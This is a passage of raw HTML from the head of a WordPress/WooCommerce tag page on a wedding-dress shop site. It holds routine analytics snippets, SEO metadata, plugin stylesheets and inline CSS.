

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piondress.com/tag/our-brides-wearing-ida-dress/
body_size: 46829
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9NWVR9');</script>
<!-- End Google Tag Manager -->
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5805118689582572');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5805118689582572&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<meta name="facebook-domain-verification" content="hi7m13kyke45ijfod7w6ynyvzv7glg" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://piondress.com/wp-content/uploads/2017/10/favicon2.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Our Brides Wearing Ida Dress</title>
	<link rel="canonical" href="https://piondress.com/tag/our-brides-wearing-ida-dress/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Brides Wearing Ida Dress" />
	<meta property="og:url" content="https://piondress.com/tag/our-brides-wearing-ida-dress/" />
	<meta property="og:site_name" content="Piondress" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://piondress.com/tag/our-brides-wearing-ida-dress/","url":"https://piondress.com/tag/our-brides-wearing-ida-dress/","name":"Our Brides Wearing Ida Dress","isPartOf":{"@id":"https://piondress.com/#website"},"primaryImageOfPage":{"@id":"https://piondress.com/tag/our-brides-wearing-ida-dress/#primaryimage"},"image":{"@id":"https://piondress.com/tag/our-brides-wearing-ida-dress/#primaryimage"},"thumbnailUrl":"https://piondress.com/wp-content/uploads/2020/11/photo-99.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://piondress.com/tag/our-brides-wearing-ida-dress/#primaryimage","url":"https://piondress.com/wp-content/uploads/2020/11/photo-99.jpg","contentUrl":"https://piondress.com/wp-content/uploads/2020/11/photo-99.jpg","width":667,"height":1000},{"@type":"WebSite","@id":"https://piondress.com/#website","url":"https://piondress.com/","name":"Piondress","description":"Elegant Wedding Dresses","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://piondress.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Piondress &raquo; Feed" href="https://piondress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Piondress &raquo; Comments Feed" href="https://piondress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Piondress &raquo; Our Brides Wearing Ida Dress Tag Feed" href="https://piondress.com/tag/our-brides-wearing-ida-dress/feed/" />
<link rel="preload" href="https://piondress.com/wp-content/themes/salient/css/fonts/icomoon.woff?v=1.6" as="font" type="font/woff" crossorigin="anonymous"><!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php"},"site_id":"728a75e4af1f84997ef8927723b46514"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='728a75e4af1f84997ef8927723b46514' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Piondress' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='728a75e4af1f84997ef8927723b46514' />
<meta name='shareaholic:wp_version' content='9.7.8' />

<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/piondress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='getwooplugins-variation-swatches-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='ivole-frontend-css-css' href='https://piondress.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.37.1' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://piondress.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.37.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://piondress.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://piondress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://piondress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1697363447' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:32px;
--wvs-single-product-item-height:32px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #DDDDDD;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://piondress.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://piondress.com/wp-content/themes/salient/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://piondress.com/wp-content/themes/salient/css/build/grid-system.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://piondress.com/wp-content/themes/salient/css/build/style.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://piondress.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://piondress.com/wp-content/themes/salient/css/build/third-party/cf7.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-auto-masonry-meta-overlaid-spaced-css' href='https://piondress.com/wp-content/themes/salient/css/build/blog/auto-masonry-meta-overlaid-spaced.css?ver=16.0.5' type='text/css' media='all' />
<style id='nectar-blog-auto-masonry-meta-overlaid-spaced-inline-css' type='text/css'>
#ajax-content-wrap .container-wrap { padding-top: 0px!important; }
</style>
<link rel='stylesheet' id='responsive-css' href='https://piondress.com/wp-content/themes/salient/css/build/responsive.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://piondress.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://piondress.com/wp-content/themes/salient/css/build/woocommerce.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://piondress.com/wp-content/themes/salient/css/build/skin-material.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://piondress.com/wp-content/uploads/salient/menu-dynamic.css?ver=4481' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-portfolio-css' href='https://piondress.com/wp-content/plugins/salient-core/css/fallback/portfolio.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://piondress.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://piondress.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.18.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Theme 2391: PION */
.pum-theme-2391, .pum-theme-2391 { background-color: rgba( 0, 0, 0, 0.65 ) } 
.pum-theme-2391 .pum-container, .pum-theme-2391 .pum-container { padding: 50px; border-radius: 10px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2391 .pum-title, .pum-theme-2391 .pum-title { color: #000000; text-align: center; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: EB Garamond; font-weight: 400; font-size: 30px; line-height: 37px } 
.pum-theme-2391 .pum-content, .pum-theme-2391 .pum-content { color: #000000; font-family: Roboto; font-weight: 300 } 
.pum-theme-2391 .pum-content + .pum-close, .pum-theme-2391 .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #000000; font-family: Roboto; font-weight: 100; font-size: 24px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ) } 

/* Popup Theme 20994: Content Only - For use with page builders or block editor */
.pum-theme-20994, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-20994 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
